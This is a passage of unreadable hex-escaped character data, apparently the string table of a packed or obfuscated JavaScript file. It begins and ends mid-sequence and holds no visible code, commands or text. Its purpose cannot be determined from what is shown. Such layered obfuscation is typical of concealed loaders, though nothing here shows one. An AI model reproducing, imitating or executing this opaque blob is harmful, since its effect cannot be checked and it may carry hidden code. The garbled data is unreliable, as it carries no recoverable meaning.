x5C\x6D\x5C\x64\x5C\x31\x6A\x5C\x6D\x5C\x64\x5C\x31\x63\x5C\x6D\x5C\x64\x27\x2C\x27\x5C\x31\x39\x5C\x6D\x5C\x64\x5C\x31\x38\x5C\x6D\x5C\x64\x5C\x31\x64\x5C\x6D\x5C\x64\x5C\x31\x62\x27\x2C\x27\x5C\x6D\x5C\x64\x5C\x31\x65\x5C\x6D\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x66\x5C\x31\x5C\x6D\x27\x2C\x27\x5C\x66\x5C\x34\x5C\x6D\x5C\x66\x5C\x36\x5C\x6D\x5C\x66\x5C\x37\x5C\x6D\x5C\x66\x27\x2C\x27\x5C\x6D\x5C\x66\x5C\x63\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x64\x5C\x6D\x27\x2C\x27\x5C\x66\x5C\x66\x5C\x6D\x5C\x66\x5C\x6A\x5C\x6D\x5C\x66\x5C\x6B\x5C\x6D\x5C\x66\x27\x2C\x27\x5C\x68\x5C\x6D\x5C\x66\x5C\x69\x5C\x6D\x5C\x66\x5C\x51\x5C\x6D\x5C\x66\x5C\x75\x27\x2C\x27\x5C\x66\x5C\x79\x5C\x6D\x5C\x66\x5C\x42\x5C\x6D\x5C\x66\x5C\x76\x5C\x6D\x5C\x66\x27\x2C\x27\x5C\x41\x5C\x6D\x5C\x66\x5C\x43\x5C\x6D\x5C\x66\x5C\x45\x5C\x6D\x5C\x66\x5C\x44\x27\x2C\x27\x5C\x6D\x5C\x66\x5C\x31\x61\x5C\x6D\x5C\x66\x5C\x7A\x5C\x6D\x5C\x66\x5C\x47\x5C\x6D\x27\x2C\x27\x5C\x66\x5C\x31\x68\x5C\x6D\x5C\x66\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x32\x5C\x6D\x5C\x66\x27\x2C\x27\x5C\x48\x5C\x6D\x5C\x66\x5C\x4B\x5C\x6D\x5C\x66\x5C\x4E\x5C\x6D\x5C\x66\x5C\x49\x27\x2C\x27\x5C\x6D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x66\x5C\x4F\x5C\x6D\x5C\x66\x5C\x4C\x5C\x6D\x27\x2C\x27\x5C\x66\x5C\x50\x5C\x6D\x5C\x66\x5C\x53\x5C\x6D\x5C\x66\x5C\x31\x30\x5C\x6D\x5C\x66\x27\x2C\x27\x5C\x5A\x5C\x6D\x5C\x66\x5C\x57\x5C\x6D\x5C\x66\x5C\x55\x5C\x6D\x5C\x66\x5C\x56\x27\x2C\x27\x5C\x66\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x37\x5C\x6D\x5C\x66\x5C\x31\x36\x5C\x6D\x5C\x66\x27\x2C\x27\x5C\x31\x6A\x5C\x6D\x5C\x66\x5C\x31\x63\x5C\x6D\x5C\x66\x5C\x31\x39\x5C\x6D\x5C\x66\x5C\x31\x38\x27\x2C\x27\x5C\x6D\x5C\x66\x5C\x31\x64\x5C\x6D\x5C\x66\x5C\x31\x62\x5C\x6D\x5C\x66\x5C\x31\x65\x5C\x6D\x27\x2C\x27\x5C\x66\x5C\x31\x67\x5C\x6D\x5C\x6A\x5C\x31\x5C\x6D\x5C\x6A\x5C\x34\x5C\x6D\x5C\x6A\x27\x2C\x27\x5C\x36\x5C\x6D\x5C\x6A\x5C\x37\x5C\x6D\x5C\x6A\x5C\x38\x5C\x6D\x5C\x6A\x5C\x39\x27\x2C\x27\x5C\x6D\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6A\x5C\x62\x5C\x6D\x5C\x6A\x5C\x63\x5C\x6D\x27\x2C\x27\x5C\x6A\x5C\x6D\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6A\x5C\x69\x27\x2C\x27\x5C\x6D\x5C\x6A\x5C\x51\x5C\x6D\x5C\x6A\x5C\x75\x5C\x6D\x5C\x6A\x5C\x74\x5C\x6D\x27\x2C\x27\x5C\x6A\x5C\x77\x5C\x6D\x5C\x6A\x5C\x78\x5C\x6D\x5C\x6A\x5C\x79\x5C\x6D\x5C\x6A\x27\x2C\x27\x5C\x6D\x5C\x6A\x5C\x45\x5C\x6D\x5C\x6A\x5C\x44\x5C\x6D\x5C\x6A\x5C\x31\x61\x5C\x6D\x27\x2C\x27\x5C\x6A\x5C\x7A\x5C\x6D\x5C\x6A\x5C\x47\x5C\x6D\x5C\x6A\x5C\x31\x68\x5C\x6D\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x4F\x5C\x6D\x5C\x6A\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x50\x5C\x6D\x5C\x6A\x27\x2C\x27\x5C\x53\x5C\x6D\x5C\x6A\x5C\x31\x30\x5C\x6D\x5C\x6A\x5C\x5A\x5C\x6D\x5C\x6A\x5C\x57\x27\x2C\x27\x5C\x6D\x5C\x6A\x5C\x55\x5C\x6D\x5C\x6A\x5C\x56\x5C\x6D\x5C\x6A\x5C\x58\x5C\x6D\x27\x2C\x27\x5C\x6A\x5C\x59\x5C\x6D\x5C\x6A\x5C\x31\x32\x5C\x6D\x5C\x6A\x5C\x31\x33\x5C\x6D\x5C\x6A\x27\x2C\x27\x5C\x31\x37\x5C\x6D\x5C\x6A\x5C\x31\x36\x5C\x6D\x5C\x6A\x5C\x31\x6A\x5C\x6D\x5C\x6A\x5C\x31\x63\x27\x2C\x27\x5C\x6D\x5C\x6A\x5C\x31\x39\x5C\x6D\x5C\x6A\x5C\x31\x38\x5C\x6D\x5C\x6A\x5C\x31\x64\x5C\x6D\x27\x2C\x27\x5C\x6A\x5C\x31\x62\x5C\x6D\x5C\x6A\x5C\x31\x65\x5C\x6D\x5C\x6A\x5C\x31\x67\x5C\x6D\x5C\x6B\x27\x2C\x27\x5C\x31\x5C\x6D\x5C\x6B\x5C\x34\x5C\x6D\x5C\x6B\x5C\x36\x5C\x6D\x5C\x6B\x5C\x37\x27\x2C\x27\x5C\x6D\x5C\x6B\x5C\x38\x5C\x6D\x5C\x6B\x5C\x39\x5C\x6D\x5C\x6B\x5C\x67\x5C\x6D\x27\x2C\x27\x5C\x6B\x5C\x62\x5C\x6D\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x6B\x27\x2C\x27\x5C\x64\x5C\x6D\x5C\x6B\x5C\x66\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x6B\x27\x2C\x27\x5C\x78\x5C\x6D\x5C\x6B\x5C\x79\x5C\x6D\x5C\x6B\x5C\x42\x5C\x6D\x5C\x6B\x5C\x76\x27\x2C\x27\x5C\x6B\x5C\x44\x5C\x6D\x5C\x6B\x5C\x31\x61\x5C\x6D\x5C\x6B\x5C\x7A\x5C\x6D\x5C\x6B\x27\x2C\x27\x5C\x6D\x5C\x6B\x5C\x48\x5C\x6D\x5C\x6B\x5C\x4B\x5C\x6D\x5C\x6B\x5C\x4E\x5C\x6D\x27\x2C\x27\x5C\x6B\x5C\x49\x5C\x6D\x5C\x6B\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x4F\x5C\x6D\x5C\x6B\x27\x2C\x27\x5C\x4C\x5C\x6D\x5C\x6B\x5C\x50\x5C\x6D\x5C\x6B\x5C\x53\x5C\x6D\x5C\x6B\x5C\x31\x30\x27\x2C\x27\x5C\x6D\x5C\x6B\x5C\x5A\x5C\x6D\x5C\x6B\x5C\x57\x5C\x6D\x5C\x6B\x5C\x55\x5C\x6D\x27\x2C\x27\x5C\x6B\x5C\x56\x5C\x6D\x5C\x6B\x5C\x58\x5C\x6D\x5C\x6B\x5C\x59\x5C\x6D\x5C\x6B\x27\x2C\x27\x5C\x31\x32\x5C\x6D\x5C\x6B\x5C\x31\x33\x5C\x6D\x5C\x6B\x5C\x31\x37\x5C\x6D\x5C\x6B\x5C\x31\x36\x27\x2C\x27\x5C\x6D\x5C\x6B\x5C\x31\x6A\x5C\x6D\x5C\x6B\x5C\x31\x63\x5C\x6D\x5C\x6B\x5C\x31\x39\x5C\x6D\x27\x2C\x27\x5C\x6B\x5C\x31\x38\x5C\x6D\x5C\x6B\x5C\x31\x64\x5C\x6D\x5C\x6B\x5C\x31\x62\x5C\x6D\x5C\x6B\x27\x2C\x27\x5C\x31\x65\x5C\x6D\x5C\x6B\x5C\x31\x67\x5C\x6D\x5C\x68\x5C\x31\x5C\x6D\x5C\x68\x5C\x34\x27\x2C\x27\x5C\x6D\x5C\x68\x5C\x36\x5C\x6D\x5C\x68\x5C\x37\x5C\x6D\x5C\x68\x5C\x38\x5C\x6D\x27\x2C\x27\x5C\x68\x5C\x39\x5C\x6D\x5C\x68\x5C\x67\x5C\x6D\x5C\x68\x5C\x62\x5C\x6D\x5C\x68\x27\x2C\x27\x5C\x6D\x5C\x68\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x68\x5C\x68\x5C\x6D\x27\x2C\x27\x5C\x68\x5C\x69\x5C\x6D\x5C\x68\x5C\x51\x5C\x6D\x5C\x68\x5C\x75\x5C\x6D\x5C\x68\x27\x2C\x27\x5C\x6D\x5C\x68\x5C\x42\x5C\x6D\x5C\x68\x5C\x76\x5C\x6D\x5C\x68\x5C\x41\x5C\x6D\x27\x2C\x27\x5C\x68\x5C\x43\x5C\x6D\x5C\x68\x5C\x45\x5C\x6D\x5C\x68\x5C\x44\x5C\x6D\x5C\x68\x27\x2C\x27\x5C\x31\x61\x5C\x6D\x5C\x68\x5C\x7A\x5C\x6D\x5C\x68\x5C\x47\x5C\x6D\x5C\x68\x5C\x31\x68\x27\x2C\x27\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6D\x5C\x68\x5C\x32\x5C\x6D\x5C\x68\x5C\x48\x5C\x6D\x27\x2C\x27\x5C\x68\x5C\x4B\x5C\x6D\x5C\x68\x5C\x4E\x5C\x6D\x5C\x68\x5C\x49\x5C\x6D\x5C\x68\x27\x2C\x27\x5C\x4A\x5C\x6D\x5C\x68\x5C\x4F\x5C\x6D\x5C\x68\x5C\x4C\x5C\x6D\x5C\x68\x5C\x50\x27\x2C\x27\x5C\x6D\x5C\x68\x5C\x53\x5C\x6D\x5C\x68\x5C\x31\x30\x5C\x6D\x5C\x68\x5C\x5A\x5C\x6D\x27\x2C\x27\x5C\x68\x5C\x57\x5C\x6D\x5C\x68\x5C\x55\x5C\x6D\x5C\x68\x5C\x56\x5C\x6D\x5C\x68\x27\x2C\x27\x5C\x6D\x5C\x68\x5C\x31\x37\x5C\x6D\x5C\x68\x5C\x31\x36\x5C\x6D\x5C\x68\x5C\x31\x6A\x5C\x6D\x27\x2C\x27\x5C\x68\x5C\x31\x63\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x6D\x5C\x68\x5C\x31\x38\x5C\x6D\x5C\x68\x27\x2C\x27\x5C\x31\x64\x5C\x6D\x5C\x68\x5C\x31\x62\x5C\x6D\x5C\x68\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x31\x67\x27\x2C\x27\x5C\x6D\x5C\x69\x5C\x31\x5C\x6D\x5C\x69\x5C\x34\x5C\x6D\x5C\x69\x5C\x36\x5C\x6D\x27\x2C\x27\x5C\x69\x5C\x37\x5C\x6D\x5C\x69\x5C\x38\x5C\x6D\x5C\x69\x5C\x39\x5C\x6D\x5C\x69\x27\x2C\x27\x5C\x6D\x5C\x69\x5C\x64\x5C\x6D\x5C\x69\x5C\x66\x5C\x6D\x5C\x69\x5C\x6A\x5C\x6D\x27\x2C\x27\x5C\x69\x5C\x6B\x5C\x6D\x5C\x69\x5C\x68\x5C\x6D\x5C\x69\x5C\x69\x5C\x6D\x5C\x69\x27\x2C\x27\x5C\x51\x5C\x6D\x5C\x69\x5C\x75\x5C\x6D\x5C\x69\x5C\x74\x5C\x6D\x5C\x69\x5C\x77\x27\x2C\x27\x5C\x6D\x5C\x69\x5C\x78\x5C\x6D\x5C\x69\x5C\x79\x5C\x6D\x5C\x69\x5C\x42\x5C\x6D\x27\x2C\x27\x5C\x69\x5C\x76\x5C\x6D\x5C\x69\x5C\x41\x5C\x6D\x5C\x69\x5C\x43\x5C\x6D\x5C\x69\x27\x2C\x27\x5C\x45\x5C\x6D\x5C\x69\x5C\x44\x5C\x6D\x5C\x69\x5C\x31\x61\x5C\x6D\x5C\x69\x5C\x7A\x27\x2C\x27\x5C\x6D\x5C\x69\x5C\x47\x5C\x6D\x5C\x63\x5C\x4F\x5C\x6D\x5C\x69\x5C\x31\x68\x5C\x6D\x27\x2C\x27\x5C\x69\x5C\x31\x66\x5C\x6D\x5C\x69\x5C\x32\x5C\x6D\x5C\x69\x5C\x48\x5C\x6D\x5C\x69\x27\x2C\x27\x5C\x4B\x5C\x6D\x5C\x69\x5C\x4E\x5C\x6D\x5C\x69\x5C\x49\x5C\x6D\x5C\x69\x5C\x4A\x27\x2C\x27\x5C\x6D\x5C\x69\x5C\x4F\x5C\x6D\x5C\x69\x5C\x4C\x5C\x6D\x5C\x63\x5C\x50\x5C\x6D\x27\x2C\x27\x5C\x6D\x5C\x69\x5C\x58\x5C\x6D\x5C\x69\x5C\x59\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x6D\x27\x2C\x27\x5C\x69\x5C\x31\x33\x5C\x6D\x5C\x69\x5C\x31\x37\x5C\x6D\x5C\x69\x5C\x31\x36\x5C\x6D\x5C\x69\x27\x2C\x27\x5C\x31\x6A\x5C\x6D\x5C\x69\x5C\x31\x63\x5C\x6D\x5C\x69\x5C\x31\x39\x5C\x6D\x5C\x69\x5C\x31\x38\x27\x2C\x27\x5C\x6D\x5C\x69\x5C\x31\x64\x5C\x6D\x5C\x69\x5C\x31\x62\x5C\x6D\x5C\x69\x5C\x31\x65\x5C\x6D\x27\x2C\x27\x5C\x69\x5C\x31\x67\x5C\x6D\x5C\x51\x5C\x31\x5C\x6D\x5C\x51\x5C\x34\x5C\x6D\x5C\x51\x27\x2C\x27\x5C\x36\x5C\x6D\x5C\x51\x5C\x37\x5C\x6D\x5C\x51\x5C\x38\x5C\x6D\x5C\x51\x5C\x39\x27\x2C\x27\x5C\x6D\x5C\x51\x5C\x67\x5C\x6D\x5C\x51\x5C\x62\x5C\x6D\x5C\x51\x5C\x63\x5C\x6D\x27\x2C\x27\x5C\x51\x5C\x6C\x5C\x6D\x5C\x51\x5C\x64\x5C\x6D\x5C\x51\x5C\x66\x5C\x6D\x5C\x51\x27\x2C\x27\x5C\x6A\x5C\x6D\x5C\x51\x5C\x6B\x5C\x6D\x5C\x51\x5C\x68\x5C\x6D\x5C\x51\x5C\x69\x27\x2C\x27\x5C\x6D\x5C\x51\x5C\x51\x5C\x6D\x5C\x51\x5C\x75\x5C\x6D\x5C\x51\x5C\x74\x5C\x6D\x27\x2C\x27\x5C\x51\x5C\x77\x5C\x6D\x5C\x51\x5C\x78\x5C\x6D\x5C\x51\x5C\x79\x5C\x6D\x5C\x51\x27\x2C\x27\x5C\x42\x5C\x6D\x5C\x51\x5C\x76\x5C\x6D\x5C\x51\x5C\x41\x5C\x6D\x5C\x51\x5C\x43\x27\x2C\x27\x5C\x6D\x5C\x51\x5C\x45\x5C\x6D\x5C\x51\x5C\x44\x5C\x6D\x5C\x51\x5C\x31\x61\x5C\x6D\x27\x2C\x27\x5C\x6D\x5C\x51\x5C\x4E\x5C\x6D\x5C\x51\x5C\x49\x5C\x6D\x5C\x51\x5C\x4A\x5C\x6D\x27\x2C\x27\x5C\x51\x5C\x4F\x5C\x6D\x5C\x51\x5C\x4C\x5C\x6D\x5C\x51\x5C\x50\x5C\x6D\x5C\x51\x27\x2C\x27\x5C\x6D\x5C\x51\x5C\x55\x5C\x6D\x5C\x51\x5C\x56\x5C\x6D\x5C\x51\x5C\x58\x5C\x6D\x27\x2C\x27\x5C\x51\x5C\x59\x5C\x6D\x5C\x51\x5C\x31\x32\x5C\x6D\x5C\x51\x5C\x31\x33\x5C\x6D\x5C\x51\x27\x2C\x27\x5C\x31\x37\x5C\x6D\x5C\x51\x5C\x31\x36\x5C\x6D\x5C\x51\x5C\x31\x6A\x5C\x6D\x5C\x51\x5C\x31\x63\x27\x2C\x27\x5C\x6D\x5C\x51\x5C\x31\x39\x5C\x6D\x5C\x51\x5C\x31\x38\x5C\x6D\x5C\x51\x5C\x31\x64\x5C\x6D\x27\x2C\x27\x5C\x31\x5C\x6D\x5C\x75\x5C\x34\x5C\x6D\x5C\x75\x5C\x36\x5C\x6D\x5C\x75\x5C\x37\x27\x2C\x27\x5C\x75\x5C\x62\x5C\x6D\x5C\x75\x5C\x63\x5C\x6D\x5C\x75\x5C\x6C\x5C\x6D\x5C\x75\x27\x2C\x27\x5C\x64\x5C\x6D\x5C\x75\x5C\x66\x5C\x6D\x5C\x75\x5C\x6A\x5C\x35\x5C\x31\x6E\x5C\x75\x27\x2C\x27\x5C\x6B\x5C\x65\x5C\x35\x5C\x6D\x5C\x35\x5C\x61\x5C\x6E\x5C\x31\x5C\x6E\x5C\x54\x27\x2C\x27\x5C\x52\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x74\x5C\x7A\x27\x2C\x27\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x27\x2C\x27\x5C\x7A\x5C\x44\x5C\x74\x5C\x76\x5C\x51\x5C\x6D\x5C\x74\x5C\x69\x5C\x6D\x5C\x43\x27\x2C\x27\x5C\x43\x5C\x79\x5C\x64\x5C\x6A\x5C\x68\x5C\x6D\x5C\x31\x66\x5C\x75\x5C\x74\x5C\x79\x27\x2C\x27\x5C\x68\x5C\x6D\x5C\x68\x5C\x31\x68\x5C\x64\x5C\x79\x5C\x6D\x5C\x69\x5C\x44\x5C\x41\x27\x2C\x27\x5C\x42\x5C\x4A\x5C\x75\x5C\x64\x5C\x44\x5C\x4A\x5C\x41\x5C\x6B\x5C\x68\x5C\x6D\x27\x2C\x27\x5C\x7A\x5C\x41\x5C\x31\x6A\x5C\x7A\x5C\x44\x5C\x74\x5C\x76\x5C\x51\x5C\x6D\x5C\x76\x27\x2C\x27\x5C\x68\x5C\x31\x66\x5C\x6D\x5C\x31\x36\x5C\x68\x5C\x51\x5C\x4C\x5C\x32\x5C\x43\x5C\x6D\x27\x2C\x27\x5C\x39\x5C\x37\x5C\x37\x5C\x6D\x5C\x32\x5C\x37\x5C\x31\x5C\x6D\x5C\x32\x5C\x62\x27\x2C\x27\x5C\x63\x5C\x6D\x5C\x32\x5C\x37\x5C\x34\x5C\x6D\x5C\x32\x5C\x67\x5C\x39\x5C\x6D\x27\x2C\x27\x5C\x32\x5C\x67\x5C\x34\x5C\x6D\x5C\x32\x5C\x37\x5C\x36\x5C\x6D\x5C\x32\x5C\x62\x27\x2C\x27\x5C\x32\x5C\x62\x5C\x36\x5C\x6D\x5C\x32\x5C\x67\x5C\x6C\x5C\x6D\x5C\x32\x5C\x67\x27\x2C\x27\x5C\x37\x5C\x6D\x5C\x32\x5C\x67\x5C\x38\x5C\x6D\x5C\x32\x5C\x67\x5C\x6A\x5C\x6D\x27\x2C\x27\x5C\x32\x5C\x67\x5C\x68\x5C\x6D\x5C\x32\x5C\x67\x5C\x67\x5C\x6D\x5C\x32\x5C\x67\x27\x2C\x27\x5C\x36\x5C\x6D\x5C\x32\x5C\x36\x5C\x6B\x5C\x6D\x5C\x32\x5C\x37\x5C\x37\x5C\x6D\x27\x2C\x27\x5C\x6C\x5C\x6D\x5C\x32\x5C\x62\x5C\x31\x5C\x6D\x5C\x32\x5C\x36\x5C\x31\x5C\x6D\x27\x2C\x27\x5C\x32\x5C\x67\x5C\x63\x5C\x6D\x5C\x32\x5C\x36\x5C\x69\x5C\x6D\x5C\x32\x5C\x37\x27\x2C\x27\x5C\x39\x5C\x6D\x5C\x32\x5C\x36\x5C\x36\x5C\x6D\x5C\x32\x5C\x37\x5C\x63\x5C\x6D\x27\x2C\x27\x5C\x32\x5C\x62\x5C\x6C\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x44\x5C\x6D\x5C\x32\x5C\x37\x27\x2C\x27\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x6A\x5C\x64\x5C\x37\x5C\x64\x27\x2C\x27\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x66\x5C\x6A\x5C\x69\x5C\x36\x27\x2C\x27\x5C\x39\x5C\x6D\x5C\x32\x5C\x62\x5C\x62\x5C\x6D\x5C\x32\x5C\x37\x5C\x6B\x5C\x6D\x27\x2C\x27\x5C\x32\x5C\x37\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x62\x27\x2C\x27\x5C\x38\x5C\x63\x5C\x68\x5C\x6D\x5C\x32\x5C\x62\x5C\x67\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x37\x5C\x64\x5C\x31\x5C\x67\x5C\x69\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x37\x5C\x31\x5C\x66\x5C\x62\x5C\x67\x5C\x69\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x39\x5C\x31\x5C\x6A\x5C\x31\x5C\x66\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x27\x2C\x27\x5C\x32\x5C\x37\x5C\x62\x5C\x64\x5C\x62\x5C\x6C\x5C\x38\x5C\x6D\x5C\x7A\x5C\x75\x27\x2C\x27\x5C\x74\x5C\x31\x61\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x64\x5C\x66\x27\x2C\x27\x5C\x66\x5C\x38\x5C\x6D\x5C\x31\x5C\x32\x5C\x31\x5C\x6D\x5C\x32\x5C\x67\x5C\x66\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x31\x5C\x66\x5C\x68\x5C\x34\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x69\x5C\x69\x5C\x63\x5C\x34\x27\x2C\x27\x5C\x38\x5C\x37\x5C\x6D\x5C\x32\x5C\x37\x5C\x64\x5C\x6D\x5C\x32\x5C\x62\x5C\x66\x27\x2C\x27\x5C\x6D\x5C\x32\x5C\x62\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x27\x2C\x27\x5C\x64\x5C\x6B\x5C\x36\x5C\x39\x5C\x6D\x5C\x32\x5C\x39\x5C\x37\x5C\x6D\x5C\x32\x27\x2C\x27\x5C\x62\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x69\x5C\x63\x27\x2C\x27\x5C\x31\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x38\x5C\x69\x27\x2C\x27\x5C\x68\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x36\x5C\x6C\x5C\x34\x27\x2C\x27\x5C\x37\x5C\x38\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x38\x5C\x6C\x27\x2C\x27\x5C\x66\x5C\x6C\x5C\x6D\x5C\x32\x5C\x39\x5C\x38\x5C\x6D\x5C\x32\x5C\x67\x5C\x64\x27\x2C\x27\x5C\x6D\x5C\x32\x5C\x36\x5C\x38\x5C\x6D\x5C\x32\x5C\x36\x5C\x6A\x5C\x6D\x5C\x68\x27\x2C\x27\x5C\x79\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x32\x5C\x37\x5C\x66\x5C\x6D\x5C\x32\x5C\x38\x27\x2C\x27\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x62\x5C\x63\x5C\x6A\x27\x2C\x27\x5C\x36\x5C\x6D\x5C\x32\x5C\x38\x5C\x67\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x68\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x27\x2C\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x62\x5C\x64\x5C\x64\x5C\x6C\x5C\x69\x5C\x38\x27\x2C\x27\x5C\x6D\x5C\x32\x5C\x36\x5C\x66\x5C\x6D\x5C\x32\x5C\x38\x5C\x36\x5C\x6D\x5C\x73\x27\x2C\x27\x5C\x62\x5C\x64\x5C\x6D\x5C\x32\x5C\x38\x5C\x39\x5C\x6D\x5C\x32\x5C\x38\x5C\x6C\x27\x2C\x27\x5C\x6D\x5C\x32\x5C\x62\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x39\x27\x2C\x27\x5C\x63\x5C\x39\x5C\x66\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x6C\x27\x2C\x27\x5C\x63\x5C\x6B\x5C\x63\x5C\x6A\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x6B\x27\x2C\x27\x5C\x37\x5C\x62\x5C\x66\x5C\x37\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x27\x2C\x27\x5C\x31\x5C\x64\x5C\x31\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x27\x2C\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x34\x5C\x66\x5C\x31\x5C\x66\x5C\x67\x5C\x6D\x5C\x32\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x67\x5C\x66\x5C\x36\x5C\x69\x5C\x69\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x39\x5C\x6B\x5C\x36\x5C\x6C\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x66\x5C\x69\x5C\x64\x5C\x31\x5C\x69\x5C\x6D\x27\x2C\x27\x5C\x32\x5C\x39\x5C\x62\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x64\x5C\x78\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x62\x5C\x37\x5C\x63\x5C\x31\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x37\x5C\x39\x5C\x37\x5C\x67\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x34\x5C\x6C\x5C\x39\x5C\x38\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x6C\x5C\x37\x5C\x67\x5C\x64\x5C\x6D\x27\x2C\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x6B\x5C\x31\x5C\x62\x5C\x62\x5C\x6C\x5C\x6A\x5C\x6D\x27\x2C\x27\x5C\x32\x5C\x36\x5C\x63\x5C\x6D\x5C\x32\x5C\x36\x5C\x6C\x5C\x6D\x5C\x32\x5C\x39\x27\x2C\x27\x5C\x39\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x39\x5C\x37\x5C\x64\x5C\x6B\x27\x2C\x27\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x36\x5C\x62\x5C\x36\x27\x2C\x27\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x62\x5C\x6C\x5C\x31\x27\x2C\x27\x5C\x34\x5C\x6D\x5C\x31\x5C\x32\x5C\x64\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x34\x5C\x6A\x5C\x39\x5C\x39\x5C\x36\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x39\x5C\x34\x5C\x68\x5C\x68\x5C\x34\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x39\x5C\x36\x5C\x63\x5C\x38\x5C\x36\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2C\x27\x5C\x38\x5C\x63\x5C\x67\x5C\x39\x5C\x34\x5C\x69\x5C\x6D\x5C\x31\x66\x5C\x74\x5C\x76\x27\x2C\x27\x5C\x6B\x5C\x41\x5C\x31\x66\x5C\x6D\x5C\x32\x5C\x38\x5C\x68\x5C\x6D\x5C\x32\x5C\x38\x27\x2C\x27\x5C\x64\x5C\x6A\x5C\x68\x5C\x67\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x27\x2C\x27\x5C\x31\x5C\x6C\x5C\x34\x5C\x36\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x27\x2C\x27\x5C\x62\x5C\x6A\x5C\x38\x5C\x66\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x6A\x27\x2C\x27\x5C\x63\x5C\x67\x5C\x62\x5C\x39\x5C\x6B\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x27\x2C\x27\x5C\x68\x5C\x37\x5C\x6B\x5C\x63\x5C\x67\